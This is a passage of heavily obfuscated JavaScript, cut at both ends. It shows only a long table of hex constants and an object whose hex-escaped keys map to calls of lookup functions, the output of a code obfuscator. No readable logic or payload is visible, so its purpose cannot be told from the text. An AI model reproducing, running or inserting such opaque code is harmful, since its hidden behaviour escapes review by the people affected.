18,fi:0x177,ff:0x4c,fS:0x24c,fx:0x49a,fs:0xad,fO:0x2d,fG:0x85,fI:0xcf,fj:0x118,fy:0x133,fE:0xe8,fH:0xb6,fD:0x5a,fP:0x137,fL:0x5b,fd:0x78,fz:0x19c,fN:0x110,fF:0xf5,fY:0x1,fe:0x21c,fV:0x129,fT:0x8f,fl:0x148,fn:0x292,fh:0xd6,fK:0x251,fC:0x15e,fZ:0x310,fa:0x1f6,fJ:0x284,fg:0x2d4,fq:0x1f8,fo:0xa2,fk:0x12e,fX:0x266,fB:0x1fd,fR:0x77,fm:0x1fa,fc:0x1a7,fr:0xc3,fp:0xf9,fU:0xcc,ft:0xaf,fQ:0x166,S0:0xd4,S1:0xfc,S2:0x76,S3:0x77,S4:0x20f,S5:0x84,S6:0x1a7,S7:0x3cf,S8:0x2d1,S9:0x65,Sw:0x97,SA:0x58,Su:0x7c,Sv:0xea,SM:0x173,SW:0x6c,Sb:0x1ea,Si:0x116,Sf:0x1ee,SS:0x307,Sx:0x3a,Ss:0x17f,SO:0xff,SG:0xb,SI:0x254,Sj:0x44,Sy:0x147,SE:0xa9,SH:0x114,SD:0x1e,SP:0x206,SL:0x266,Sd:0x1b0,Sz:0x138,SN:0x1d6,SF:0x115,SY:0x28,Se:0x17a,SV:0xe5,ST:0x272,Sl:0x35a,Sn:0x1a3,Sh:0x1e8,SK:0x25f,SC:0x20d,SZ:0x3a5,Sa:0xc0,SJ:0x167,Sg:0x9b,Sq:0xc,So:0x1a4,Sk:0x3c8,SX:0x160,SB:0xda,SR:0x427,Sm:0x5f,Sc:0x16f,Sr:0x21a,Sp:0x472,SU:0x1ca,St:0x11,SQ:0x216,x0:0x286,x1:0x76,x2:0x289,x3:0x74,x4:0x55,x5:0x175,x6:0x35e,x7:0x18f,x8:0x49,x9:0x75,xw:0x113,xA:0x251,xu:0x4,xv:0x7,xM:0x12c,xW:0x185,xb:0x22b,xi:0x1af,xf:0x346,xS:0x64,xx:0x21d,xs:0x178,xO:0x30f,xG:0x223,xI:0x13b,xj:0xc3,xy:0x25f,xE:0x1e0,xH:0x3e6,xD:0x6,xP:0xae,xL:0x111,xd:0xc9,xz:0x28e,xN:0x169,xF:0x90,xY:0xd6,xe:0x3de,xV:0x277,xT:0x37d,xl:0x1c1,xn:0x40f,xh:0x281,xK:0x71,xC:0x175,xZ:0x94,xa:0xd3,xJ:0x355,xg:0x1d8,xq:0x453,xo:0xbd,xk:0x2e0,xX:0x1f,xB:0x168,xR:0x266,xm:0x42f,xc:0xfe,xr:0x183,xp:0x2a5,xU:0x48b,xt:0x253,xQ:0x466,s0:0xe5,s1:0x7b,s2:0x1c1,s3:0xb8,s4:0x1d0,s5:0xfb,s6:0x1a,s7:0xd9,s8:0x200,s9:0x2f4,sw:0xef,sA:0x1a5,su:0x180,sv:0x3f1,sM:0x157,sW:0x17e,sb:0xda,si:0x335,sf:0x78,sS:0x27f,sx:0x82,ss:0xab,sO:0xc,sG:0x210,sI:0x15e,sj:0x39a,sy:0xe2,sE:0x149,sH:0x25b,sD:0x1ce,sP:0x207,sL:0x239,sd:0x1eb,sz:0x1b9,sN:0x201,sF:0x350,sY:0x237,se:0xf6,sV:0x261,sT:0x236,sl:0x1b1,sn:0x225,sh:0x12c,sK:0xdb,sC:0x10b,sZ:0x19c,sa:0x1d4,sJ:0x363,sg:0x25,sq:0x187,so:0x2b,sk:0x1f2,sX:0x210,sB:0x41b,sR:0x150,sm:0x1fb,sc:0x6e,sr:0x201,sp:0x218,sU:0xb3,st:0xe8,sQ:0x83,O0:0x8,O1:0x7,O2:0xf3,O3:0x238,O4:0x2b0,O5:0x357,O6:0x55,O7:0x1ed,O8:0x1fb,O9:0x3e5,Ow:0x174,OA:0x1c2,Ou:0x182,Ov:0x18e,OM:0xa,OW:0x211,Ob:0x1e5,Oi:0x3df,Of:0x1c,OS:0x1a,Ox:0x15f,Os:0x1bf,OO:0x9f,OG:0x2c6,OI:0x21b,Oj:0x204,Oy:0xb4,OE:0x4d,OH:0x25a,OD:0x3bb,OP:0x281,OL:0x37c,Od:0x388,Oz:0x288,ON:0x109,OF:0x2dc,OY:0x263,Oe:0x46e,OV:0x25f,OT:0x92,Ol:0x231,On:0x8e,Oh:0x184,OK:0x35,OC:0xce,OZ:0x42,Oa:0x14,OJ:0x125,Og:0x90,Oq:0xd,Oo:0x1e9,Ok:0x10a,OX:0x9,OB:0x25,OR:0x83,Om:0x250,Oc:0xeb,Or:0x21e,Op:0x25a,OU:0x4ab,Ot:0x109,OQ:0xcc,G0:0x29c,G1:0x3cc,G2:0x9,G3:0x87,G4:0x140,G5:0xbc,G6:0x434,G7:0x1ed,G8:0x4e,G9:0x1f,Gw:0x144,GA:0x1f9,Gu:0x69,Gv:0x2c,GM:0xa4,GW:0x231,Gb:0x3a6,Gi:0x154,Gf:0x377,GS:0x146,Gx:0x15,Gs:0x1a0,GO:0x2db,GG:0x29,GI:0x1d4,Gj:0x3,Gy:0x192,GE:0x15c,GH:0xa,GD:0x115,GP:0x107,GL:0x17a,Gd:0x21,Gz:0x2c9,GN:0xb2,GF:0x322,GY:0x225,Ge:0xd6,GV:0x10,GT:0x106,Gl:0xf7,Gn:0x1a2,Gh:0x1d7,GK:0x125,GC:0x108,GZ:0x9a,Ga:0x1c8,GJ:0x54,Gg:0x20b,Gq:0x2f7,Go:0x1cb,Gk:0x291,GX:0x1d9,GB:0x3f6,GR:0x26,Gm:0xaa,Gc:0xb8,Gr:0x1d0,Gp:0x423,GU:0x7b,Gt:0x1df,GQ:0x3e9,I0:0x5c,I1:0x9a,I2:0x10a,I3:0x50,I4:0x288,I5:0x367,I6:0x98,I7:0x293,I8:0x249,I9:0x17c,Iw:0x1b2,IA:0x209,Iu:0x23d,Iv:0x24d,IM:0x23e,IW:0x2ac,Ib:0x12b,Ii:0x7b,If:0x14e,IS:0xfa,Ix:0x1eb,Is:0x23d,IO:0x3ad,IG:0x28b,II:0x38e,Ij:0x21f,Iy:0x44b,IE:0x7e,IH:0x1a6,ID:0xd1,IP:0xd4,IL:0x1aa,Id:0xe4,Iz:0xd4,IN:0x13a,IF:0x282,IY:0x93,Ie:0x1e2,IV:0x0,IT:0x136,Il:0x102,In:0x19,Ih:0x126,IK:0x4a,IC:0x151,IZ:0x26a,Ia:0x348,IJ:0x4b,Ig:0x62,Iq:0x39,Io:0x133,Ik:0x107,IX:0xd4,IB:0x247,IR:0x59,Im:0x62,Ic:0xba,Ir:0xe1,Ip:0x2b8,IU:0x344,It:0xc6,IQ:0x1f8,j0:0x100,j1:0x2d0,j2:0x262,j3:0x4c4,j4:0x10b,j5:0x5,j6:0x207,j7:0x18b,j8:0xc8,j9:0x102,jw:0x2e1,jA:0xd9,ju:0x1ad,jv:0x394,jM:0x4be,jW:0x193,jb:0xc3,ji:0x1d3,jf:0xae,jS:0x1e,jx:0x283,js:0x287,jO:0xfc,jG:0x1b7,jI:0x295,jj:0x8c,jy:0x2db,jE:0x4b,jH:0x22e,jD:0x20c,jP:0x33,jL:0x276,jd:0x3a7,jz:0xe3,jN:0xd2,jF:0xde,jY:0xd,je:0x140,jV:0xee,jT:0x245,jl:0x22,jn:0x121,jh:0x213,jK:0x28e,jC:0x88,jZ:0x45,ja:0x7f,jJ:0x29a,jg:0x1a5,jq:0x145,jo:0x48,jk:0x1cb,jX:0x2c1,jB:0x1bd,jR:0x204,jm:0xb8,jc:0x97,jr:0x2a0,jp:0x127,jU:0x4e,jt:0x1da,jQ:0x57,y0:0x1af,y1:0x1b5,y2:0x33e,y3:0x1e7,y4:0xe1,y5:0xae,y6:0x8b,y7:0x1fe,y8:0x357,y9:0x1c0,yw:0xbe,yA:0x202,yu:0x2a4,yv:0x444,yM:0x299,yW:0xcb,yb:0x162,yi:0x26,yf:0x210,yS:0xcf,yx:0x1a8,ys:0x41a,yO:0x37,yG:0xcd,yI:0xc7,yj:0x91,yy:0x1db,yE:0x1c0,yH:0x70,yD:0x11d,yP:0x238,yL:0x1a0,yd:0x182,yz:0x2c4,yN:0x1cc,yF:0x3a6,yY:0x4ca,ye:0xe2,yV:0x79,yT:0x30,yl:0x30c,yn:0x17c,yh:0x129,yK:0x13e,yC:0x188,yZ:0x3a8,ya:0x1df,yJ:0x317,yg:0x1d,yq:0x95,yo:0x214,yk:0x71,yX:0x17e,yB:0x6c,yR:0x290,ym:0x10a,yc:0x260,yr:0x37a,yp:0x70,yU:0x16d,yt:0x25f,yQ:0x245,E0:0x117,E1:0x12e,E2:0x106,E3:0x19d,E4:0x191,E5:0x22,E6:0x12,E7:0x23e,E8:0x269,E9:0x436,Ew:0xa0,EA:0x58,Eu:0x3d2,Ev:0x198,EM:0x124,EW:0x3d8,Eb:0x15a,Ei:0xa3,Ef:0x97,ES:0x61,Ex:0x194,Es:0xe7,EO:0x31f,EG:0x67,EI:0x28,Ej:0x197,Ey:0x97,EE:0x1fa,EH:0xda,ED:0x1cd,EP:0x20,EL:0x1bb,Ed:0x186,Ez:0x97,EN:0xac,EF:0x206,EY:0x41,Ee:0xe5,EV:0x1aa,ET:0x1a3,El:0x10,En:0x1e0,Eh:0x17c,EK:0x162,EC:0x65,EZ:0x1d3},d1uEO={w:0x57a,A:0x3d7,u:0x4bd,v:0x554,M:0x726,W:0x6ec,b:0x2c4,i:0x533},d1uEx={w:0x298},d1uES={w:0x3e7},d1uEf={w:0x39f},w={'\x50\x63\x55\x79\x4e':function(u,v){return u+v;},'\x59\x6f\x52\x53\x44':function(u,v){return u===v;},'\x66\x6b\x4f\x49\x42':Mi(-d1uEG.w,d1uEG.A),'\x62\x6f\x7a\x46\x56':Mf(-d1uEG.u,-d1uEG.v),'\x6b\x57\x4d\x51\x4c':Mi(d1uEG.M,-d1uEG.W),'\x44\x51\x51\x7a\x6d':Mf(-d1uEG.b,-d1uEG.i),'\x6f\x56\x56\x77\x64':Mf(-d1uEG.f,-d1uEG.S),'\x51\x4f\x55\x51\x72':Mf(-d1uEG.x,d1uEG.s),'\x6b\x61\x6b\x4a\x50':Mi(d1uEG.O,d1uEG.G),'\x52\x6f\x61\x6b\x56':Mf(d1uEG.I,d1uEG.j),'\x51\x5a\x57\x77\x75':Mf(-d1uEG.y,-d1uEG.E),'\x55\x4a\x59\x44\x57':Mf(-d1uEG.H,-d1uEG.D),'\x74\x64\x76\x6c\x49':Mi(d1uEG.P,d1uEG.L),'\x57\x66\x6d\x4f\x4c':Mf(d1uEG.d,d1uEG.z),'\x4a\x52\x41\x76\x64':Mf(-d1uEG.N,d1uEG.F),'\x4b\x4c\x62\x7a\x55':Mi(-d1uEG.Y,-d1uEG.e),'\x4e\x52\x7a\x55\x69':Mf(-d1uEG.V,-d1uEG.T),'\x52\x55\x70\x64\x67':Mf(-d1uEG.l,-d1uEG.n),'\x79\x79\x67\x4d\x6f':Mi(-d1uEG.h,-d1uEG.K),'\x69\x6a\x75\x79\x4d':Mi(d1uEG.C,d1uEG.Z),'\x55\x4a\x4e\x4c\x6d':Mi(-d1uEG.a,d1uEG.J),'\x56\x75\x4b\x49\x43':Mi(-d1uEG.g,-d1uEG.q),'\x7a\x41\x50\x63\x6a':Mi(d1uEG.o,d1uEG.k),'\x50\x76\x58\x69\x73':Mi(-d1uEG.d,-d1uEG.X),'\x4c\x6f\x44\x53\x68':Mf(d1uEG.B,d1uEG.R),'\x56\x44\x65\x6a\x70':Mf(d1uEG.m,d1uEG.c),'\x5a\x75\x67\x78\x62':Mf(-d1uEG.r,d1uEG.p),'\x57\x71\x63\x77\x6a':Mf(-d1uEG.U,-d1uEG.t),'\x76\x72\x56\x6b\x4a':Mi(-d1uEG.Q,d1uEG.w0),'\x71\x4d\x76\x55\x6e':Mi(-d1uEG.w1,d1uEG.w2),'\x71\x6c\x51\x6d\x4b':Mf(d1uEG.w3,d1uEG.w4),'\x66\x42\x57\x67\x4f':Mf(d1uEG.w5,d1uEG.w6),'\x53\x64\x64\x78\x65':Mf(d1uEG.w7,d1uEG.w8),'\x6e\x43\x73\x48\x44':Mf(d1uEG.w9,d1uEG.ww),'\x74\x75\x57\x79\x6b':Mf(-d1uEG.wA,-d1uEG.wu),'\x79\x49\x56\x59\x6b':Mf(d1uEG.wv,d1uEG.wM),'\x43\x67\x41\x53\x77':Mf(-d1uEG.wW,d1uEG.wb),'\x53\x75\x45\x6a\x48':Mf(-d1uEG.wi,-d1uEG.wf),'\x72\x55\x72\x58\x61':Mi(-d1uEG.wS,d1uEG.wx),'\x53\x71\x68\x63\x4e':Mi(d1uEG.d,d1uEG.ws),'\x71\x7a\x4d\x74\x74':Mi(d1uEG.wO,-d1uEG.wG),'\x53\x69\x68\x6b\x50':Mi(-d1uEG.wI,-d1uEG.wj),'\x71\x76\x48\x67\x67':Mi(d1uEG.wy,d1uEG.wE),'\x4c\x4c\x54\x48\x4f':Mf(d1uEG.wH,d1uEG.wD),'\x57\x4d\x72\x4e\x61':Mi(-d1uEG.wP,-d1uEG.wL),'\x4f\x54\x71\x45\x6b':Mi(d1uEG.wd,d1uEG.wz),'\x4c\x46\x73\x42\x50':Mf(-d1uEG.wN,d1uEG.wF),'\x69\x41\x74\x62\x58':Mf(-d1uEG.wY,-d1uEG.we),'\x5a\x47\x63\x42\x79':Mi(-d1uEG.wV,d1uEG.wT),'\x59\x63\x75\x55\x61':Mf(d1uEG.wl,d1uEG.wn),'\x69\x5a\x62\x42\x51':Mi(d1uEG.wh,d1uEG.wK),'\x77\x46\x69\x46\x43':Mf(d1uEG.wC,-d1uEG.wZ),'\x70\x76\x48\x51\x78':Mi(d1uEG.wa,d1uEG.wJ),'\x68\x45\x44\x44\x6c':Mf(d1uEG.wg,d1uEG.wq),'\x58\x6b\x74\x74\x70':Mi(-d1uEG.wm,-d1uEG.wc),'\x66\x51\x56\x4c\x57':Mi(d1uEG.wr,-d1uEG.wp),'\x67\x64\x74\x6f\x6d':Mi(-d1uEG.wU,-d1uEG.wW),'\x57\x6d\x59\x67\x64':Mf(d1uEG.wt,d1uEG.wQ),'\x4a\x55\x52\x4e\x55':Mi(-d1uEG.A0,-d1uEG.A1),'\x56\x54\x68\x57\x55':Mf(d1uEG.e,-d1uEG.A2),'\x47\x6b\x56\x64\x71':Mf(-d1uEG.A3,d1uEG.A4),'\x49\x72\x76\x69\x77':Mf(d1uEG.W0,-d1uEG.W1),'\x57\x53\x45\x41\x4b':Mf(d1uEG.W2,d1uEG.W3),'\x4a\x48\x6f\x70\x58':Mf(-d1uEG.W4,-d1uEG.W5),'\x51\x42\x4a\x49\x59':Mi(d1uEG.W6,d1uEG.W7),'\x4a\x73\x51\x4f\x4c':Mf(-d1uEG.W8,d1uEG.W9),'\x49\x6b\x51\x6b\x48':Mf(-d1uEG.Ww,-d1uEG.WA),'\x64\x4b\x67\x59\x42':Mf(-d1uEG.Wu,d1uEG.Wv),'\x71\x5a\x67\x4a\x4e':Mi(d1uEG.WM,d1uEG.Y),'\x4d\x59\x4f\x73\x6d':Mf(-d1uEG.WW,-d1uEG.Wb),'\x4b\x43\x72\x61\x66':Mi(-d1uEG.Wi,-d1uEG.Wf),'\x44\x6b\x45\x51\x57':Mf(d1uEG.WS,-d1uEG.Wx),'\x78\x55\x68\x62\x75':Mf(d1uEG.Ws,d1uEG.WO),'\x75\x52\x58\x6d\x6f':Mi(-d1uEG.WG,d1uEG.WI),'\x44\x69\x67\x74\x74':Mi(-d1uEG.Wj,-d1uEG.Wy),'\x66\x5a\x52\x55\x4d':Mf(-d1uEG.WE,-d1uEG.WH),'\x75\x62\x6d\x76\x6a':Mi(d1uEG.WD,-d1uEG.WP),'\x76\x78\x4f\x4c\x54':Mf(-d1uEG.WL,-d1uEG.Wd),'\x6a\x43\x6c\x6c\x4f':Mi(d1uEG.Wz,d1uEG.WN),'\x47\x69\x73\x6a\x7a':Mi(d1uEG.WF,d1uEG.WY),'\x75\x42\x4e\x48\x61':Mi(-d1uEG.We,d1uEG.WV),'\x58\x72\x53\x64\x70':Mi(d1uEG.WT,d1uEG.Wl),'\x75\x4e\x49\x54\x66':Mf(-d1uEG.Wn,-d1uEG.Wh),'\x62\x77\x44\x4a\x6f':Mf(-d1uEG.WK,-d1uEG.wz),'\x5a\x72\x63\x63\x65':Mf(-d1uEG.WC,-d1uEG.WZ),'\x54\x51\x59\x52\x68':Mf(-d1uEG.Wa,-d1uEG.WJ),'\x64\x75\x6f\x55\x44':Mi(d1uEG.Wg,-d1uEG.Wq),'\x4a\x6b\x47\x57\x68':Mi(-d1uEG.WV,-d1uEG.Ws),'\x64\x59\x6a\x58\x53':Mf(d1uEG.Wo,d1uEG.Wk),'\x47\x6c\x62\x58\x6e':Mf(d1uEG.WX,d1uEG.WB),'\x72\x62\x52\x76\x41':Mf(d1uEG.WR,-d1uEG.Wm),'\x59\x4e\x49\x48\x67':Mi(d1uEG.Wc,-d1uEG.Wr),'\x77\x4f\x64\x73\x4b':Mf(-d1uEG.Wp,-d1uEG.WU),'\x61\x41\x49\x7a\x4f':Mi(d1uEG.WE,d1uEG.Wt),'\x71\x55\x4c\x41\x6a':Mf(d1uEG.WQ,d1uEG.b0),'\x47\x6e\x43\x6e\x47':Mf(-d1uEG.b1,-d1uEG.b2),'\x68\x6d\x78\x46\x50':Mf(-d1uEG.b3,-d1uEG.b4),'\x6f\x6e\x67\x61\x57':Mf(-d1uEG.K,-d1uEG.b5),'\x6f\x4f\x47\x65\x73':Mf(-d1uEG.b6,d1uEG.Wu),'\x76\x74\x55\x48\x69':Mf(-d1uEG.b7,-d1uEG.b8),'\x47\x4f\x47\x75\x47':Mi(d1uEG.b9,d1uEG.bw),'\x55\x47\x58\x69\x79':Mf(-d1uEG.wP,d1uEG.g),'\x56\x48\x47\x62\x70':Mi(-d1uEG.bA,d1uEG.w1),'\x74\x52\x6b\x7a\x78':Mf(d1uEG.bu,d1uEG.bv),'\x4f\x6d\x6c\x72\x55':Mf(-d1uEG.W9,d1uEG.bM),'\x76\x47\x41\x4c\x53':Mi(d1uEG.bW,d1uEG.bb),'\x76\x79\x6b\x78\x64':Mi(d1uEG.y,d1uEG.bi),'\x53\x47\x6b\x57\x6e':Mf(-d1uEG.bf,-d1uEG.bS),'\x43\x68\x70\x4c\x46':Mf(d1uEG.Wp,d1uEG.bx),'\x66\x70\x7a\x59\x41':Mi(d1uEG.b6,-d1uEG.bs),'\x52\x61\x43\x66\x43':Mf(-d1uEG.bO,d1uEG.bG),'\x56\x6e\x70\x68\x4e':Mi(-d1uEG.bI,d1uEG.bj),'\x79\x62\x47\x46\x72':Mi(d1uEG.by,-d1uEG.bE),'\x47\x6c\x75\x56\x63':Mi(d1uEG.bH,d1uEG.bD),'\x6b\x6b\x70\x54\x61':Mf(d1uEG.bP,-d1uEG.bL),'\x56\x56\x76\x79\x79':Mi(d1uEG.bd,-d1uEG.bz),'\x42\x47\x59\x50\x58':Mf(d1uEG.bN,-d1uEG.bF),'\x7a\x69\x61\x6c\x4a':Mi(d1uEG.bY,d1uEG.be),'\x63\x49\x6a\x67\x75':Mi(d1uEG.bV,d1uEG.Wd),'\x62\x61\x63\x6b\x61':Mi(d1uEG.bT,d1uEG.bl),'\x59\x73\x66\x61\x48':Mi(d1uEG.bn,-d1uEG.b4),'\x79\x64\x4f\x65\x6f':Mi(-d1uEG.bh,-d1uEG.bK),'\x59\x54\x6c\x4b\x6b':Mf(d1uEG.bC,d1uEG.bZ),'\x42\x67\x76\x78\x73':Mf(d1uEG.ba,d1uEG.bJ),'\x64\x64\x4a\x70\x5a':Mf(d1uEG.bg,d1uEG.bq),'\x64\x43\x72\x43\x45':Mf(-d1uEG.bo,-d1uEG.bk),'\x58\x54\x6d\x59\x49':Mi(-d1uEG.bX,d1uEG.w3),'\x49\x57\x77\x75\x72':Mf(-d1uEG.bB,-d1uEG.bR),'\x70\x61\x52\x54\x72':Mf(-d1uEG.bm,-d1uEG.bc),'\x44\x59\x79\x41\x66':Mi(d1uEG.br,-d1uEG.bp),'\x45\x67\x72\x77\x6c':Mf(d1uEG.bU,-d1uEG.bt),'\x74\x6a\x74\x73\x76':Mi(-d1uEG.bQ,-d1uEG.i0),'\x41\x4e\x4c\x5a\x51':Mi(-d1uEG.i1,d1uEG.i2),'\x6e\x71\x79\x7a\x50':Mf(-d1uEG.i3,-d1uEG.i4),'\x5a\x52\x41\x49\x72':Mi(d1uEG.i5,d1uEG.i6),'\x6b\x64\x47\x69\x78':Mf(d1uEG.i7,d1uEG.i8),'\x4b\x74\x44\x75\x4d':Mf(d1uEG.i9,-d1uEG.iw),'\x63\x78\x6e\x62\x43':Mf(d1uEG.iA,-d1uEG.iu),'\x78\x43\x47\x50\x43':Mi(d1uEG.iv,-d1uEG.iM),'\x68\x6c\x68\x49\x4e':Mi(-d1uEG.iW,-d1uEG.ib),'\x6a\x55\x6a\x6e\x44':Mi(d1uEG.ii,-d1uEG.iS),'\x59\x45\x4b\x68\x7a':Mf(-d1uEG.ix,-d1uEG.is),'\x49\x4b\x74\x56\x5a':Mf(d1uEG.iO,-d1uEG.iG),'\x50\x63\x45\x72\x55':Mi(-d1uEG.iI,d1uEG.ij),'\x6d\x52\x61\x47\x76':Mi(-d1uEG.iy,-d1uEG.iS),'\x62\x55\x67\x6c\x6e':Mf(-d1uEG.iE,-d1uEG.iH),'\x6e\x46\x4d\x72\x50':Mi(-d1uEG.wJ,-d1uEG.iD),'\x50\x56\x58\x4c\x53':Mi(d1uEG.iP,d1uEG.iL),'\x41\x75\x76\x6d\x46':Mf(d1uEG.iz,d1uEG.iN),'\x6f\x47\x45\x43\x57':Mi(-d1uEG.iF,-d1uEG.iY),'\x74\x6a\x58\x48\x57':Mi(-d1uEG.ie,-d1uEG.iV),'\x6b\x7a\x6f\x56\x54':Mf(d1uEG.iT,d1uEG.il),'\x54\x69\x4d\x75\x56':Mi(-d1uEG.ih,-d1uEG.iK),'\x4a\x61\x64\x6e\x58':Mf(d1uEG.iC,-d1uEG.iZ),'\x6a\x64\x49\x72\x44':Mf(-d1uEG.ia,-d1uEG.Wa),'\x6e\x58\x61\x51\x4e':Mf(-d1uEG.iJ,-d1uEG.WE),'\x65\x52\x4c\x73\x58':Mi(d1uEG.ig,d1uEG.iq),'\x74\x51\x6b\x47\x43':Mf(-d1uEG.w0,-d1uEG.io),'\x4e\x76\x51\x79\x51':Mi(-d1uEG.ik,-d1uEG.iX),'\x57\x6d\x68\x74\x47':Mf(-d1uEG.iB,-d1uEG.iR),'\x4c\x58\x62\x76\x71':Mf(-d1uEG.im,-d1uEG.ic),'\x75\x7a\x70\x67\x72':Mi(d1uEG.ir,d1uEG.q),'\x58\x75\x6f\x66\x76':Mf(d1uEG.ip,d1uEG.iU),'\x56\x47\x4c\x66\x76':Mi(d1uEG.it,d1uEG.iQ),'\x68\x41\x72\x6b\x6a':Mf(d1uEG.f0,d1uEG.f1),'\x56\x55\x78\x51\x5a':Mf(d1uEG.f2,d1uEG.f3),'\x75\x53\x4e\x75\x49':Mf(-d1uEG.f4,-d1uEG.f5),'\x4b\x7a\x6e\x61\x52':Mi(d1uEG.f6,d1uEG.f7),'\x62\x45\x56\x74\x4d':Mf(-d1uEG.f8,d1uEG.f9),'\x7a\x66\x51\x62\x52':Mi(d1uEG.fw,d1uEG.fA),'\x52\x69\x43\x68\x78':Mi(d1uEG.fu,d1uEG.fv),'\x6b\x6f\x6e\x79\x6b':Mf(-d1uEG.bj,-d1uEG.fM),'\x78\x62\x7a\x49\x68':Mf(-d1uEG.fW,-d1uEG.fb),'\x46\x73\x69\x77\x6b':Mi(-d1uEG.fi,d1uEG.ff),'\x4b\x49\x7a\x4e\x46':Mi(-d1uEG.fS,-d1uEG.fx),'\x48\x4c\x7a\x44\x70':Mf(-d1uEG.fs,-d1uEG.fO),'\x47\x72\x6f\x71\x74':Mf(-d1uEG.fG,-d1uEG.wr),'\x75\x4a\x75\x48\x6f':Mi(-d1uEG.fI,-d1uEG.fj),'\x55\x72\x63\x7a\x77':Mf(d1uEG.fy,d1uEG.fE),'\x52\x76\x46\x72\x41':Mf(-d1uEG.fH,-d1uEG.fD),'\x41\x61\x70\x68\x48':Mi(-d1uEG.wL,d1uEG.i3),'\x68\x56\x6a\x48\x4c':Mi(-d1uEG.fP,-d1uEG.fL),'\x78\x74\x61\x5a\x76':Mf(-d1uEG.fd,d1uEG.fz),'\x50\x74\x47\x6c\x77':Mi(-d1uEG.fN,-d1uEG.fF),'\x6d\x64\x49\x6b\x52':Mf(-d1uEG.fY,d1uEG.fe),'\x6f\x45\x71\x41\x79':Mf(d1uEG.fV,-d1uEG.fT),'\x6a\x62\x54\x4a\x63':Mi(-d1uEG.fl,-d1uEG.fn),'\x78\x75\x48\x52\x62':Mf(d1uEG.fh,d1uEG.fK),'\x49\x54\x6d\x4b\x49':Mf(d1uEG.fC,d1uEG.fZ),'\x6a\x57\x4c\x48\x57':Mf(d1uEG.fa,d1uEG.fJ),'\x53\x5a\x76\x65\x53':Mi(d1uEG.bB,d1uEG.fg),'\x4d\x4b\x68\x4c\x77':Mf(d1uEG.fq,d1uEG.fo),'\x55\x58\x78\x66\x5a':Mf(d1uEG.fk,d1uEG.fX),'\x4c\x6f\x69\x46\x58':Mi(d1uEG.fB,d1uEG.bq),'\x52\x63\x41\x6e\x54':Mi(-d1uEG.fR,-d1uEG.fm),'\x58\x78\x6c\x78\x77':Mi(d1uEG.fc,d1uEG.fr),'\x4e\x43\x49\x6a\x78':Mi(-d1uEG.fp,d1uEG.fU),'\x4a\x61\x71\x41\x71':Mf(d1uEG.ft,d1uEG.fQ),'\x64\x62\x4b\x75\x46':Mi(d1uEG.S0,-d1uEG.S1),'\x68\x4d\x6b\x4b\x46':Mi(-d1uEG.S2,d1uEG.S3),'\x46\x4b\x6c\x4b\x56':Mf(d1uEG.S4,d1uEG.S5),'\x63\x7a\x58\x69\x51':Mf(d1uEG.S6,d1uEG.S7),'\x53\x79\x53\x65\x49':Mi(d1uEG.iU,d1uEG.S8),'\x4c\x58\x77\x4f\x59':Mi(d1uEG.S9,d1uEG.Sw),'\x5a\x61\x4e\x4f\x44':Mf(-d1uEG.SA,-d1uEG.Su),'\x45\x63\x41\x73\x54':Mi(-d1uEG.Sv,d1uEG.Wu),'\x74\x46\x66\x45\x6b':Mi(d1uEG.SM,d1uEG.WU),'\x58\x47\x6f\x42\x41':Mf(d1uEG.fe,d1uEG.SW),'\x67\x49\x56\x45\x75':Mf(-d1uEG.Sb,-d1uEG.Si),'\x58\x70\x6b\x72\x59':Mf(-d1uEG.Sf,-d1uEG.SS),'\x53\x62\x45\x6d\x6d':Mf(d1uEG.Sx,d1uEG.Ss),'\x43\x7a\x68\x58\x42':Mi(-d1uEG.by,d1uEG.SO),'\x67\x53\x71\x72\x52':Mi(-d1uEG.SG,d1uEG.SI),'\x72\x6e\x45\x48\x41':Mf(-d1uEG.Sj,-d1uEG.iG),'\x69\x4d\x4c\x72\x48':Mf(-d1uEG.Sy,-d1uEG.SE),'\x57\x59\x4c\x56\x5a':Mi(-d1uEG.w5,-d1uEG.SH),'\x68\x53\x4b\x6f\x52':Mi(d1uEG.SD,-d1uEG.f8),'\x58\x42\x41\x77\x62':Mf(d1uEG.SP,d1uEG.O),'\x45\x58\x43\x6e\x52':Mf(d1uEG.SL,d1uEG.Sd),'\x6b\x65\x67\x50\x43':Mf(-d1uEG.Sz,-d1uEG.ii),'\x6a\x47\x51\x43\x52':Mf(-d1uEG.bP,-d1uEG.SN),'\x73\x62\x6b\x63\x61':Mi(d1uEG.wi,d1uEG.SF),'\x47\x6b\x61\x50\x55':Mf(d1uEG.fz,-d1uEG.SY),'\x56\x67\x51\x4c\x78':Mf(-d1uEG.Se,d1uEG.SV),'\x6e\x4f\x67\x45\x56':Mf(-d1uEG.ST,-d1uEG.Sl),'\x49\x6f\x73\x59\x78':Mi(-d1uEG.Sn,-d1uEG.wd),'\x43\x4b\x55\x4c\x6b':Mf(-d1uEG.Sh,-d1uEG.SK),'\x65\x54\x57\x42\x79':Mi(d1uEG.SC,d1uEG.SZ),'\x50\x4b\x78\x77\x50':Mi(-d1uEG.V,d1uEG.bI),'\x63\x79\x7a\x72\x50':Mi(-d1uEG.Sa,d1uEG.SJ),'\x63\x61\x44\x56\x68':Mi(d1uEG.Sg,d1uEG.Sq),'\x6f\x47\x6f\x53\x6d':Mf(d1uEG.So,d1uEG.Sk),'\x78\x68\x68\x59\x4d':Mf(-d1uEG.SX,-d1uEG.SB),'\x69\x52\x49\x7a\x75':Mi(d1uEG.Sd,d1uEG.SR),'\x4f\x51\x5a\x51\x76':Mf(d1uEG.Sm,-d1uEG.fG),'\x6f\x4a\x75\x67\x6c':Mi(d1uEG.Sc,d1uEG.a),'\x73\x63\x78\x78\x61':Mi(-d1uEG.Sr,-d1uEG.Sp),'\x6a\x6e\x4b\x55\x5a':Mf(-d1uEG.SU,d1uEG.w3),'\x4e\x4c\x50\x52\x6e':Mf(-d1uEG.St,-d1uEG.SQ),'\x54\x55\x53\x67\x42':Mf(-d1uEG.x0,-d1uEG.x1),'\x6d\x64\x78\x56\x6d':Mf(-d1uEG.x2,-d1uEG.WM),'\x53\x6b\x4f\x72\x65':Mf(d1uEG.x3,d1uEG.x4),'\x63\x68\x4b\x55\x61':Mi(-d1uEG.x5,-d1uEG.x6),'\x6c\x42\x78\x72\x4e':Mf(d1uEG.x7,d1uEG.x8),'\x67\x78\x44\x51\x76':Mf(-d1uEG.x9,d1uEG.xw),'\x4e\x53\x41\x74\x52':Mf(-d1uEG.xA,-d1uEG.xu),'\x48\x71\x4e\x65\x75':Mf(d1uEG.xv,-d1uEG.xM),'\x52\x72\x79\x4a\x42':Mf(d1uEG.xW,d1uEG.xb),'\x42\x69\x5a\x56\x54':Mf(-d1uEG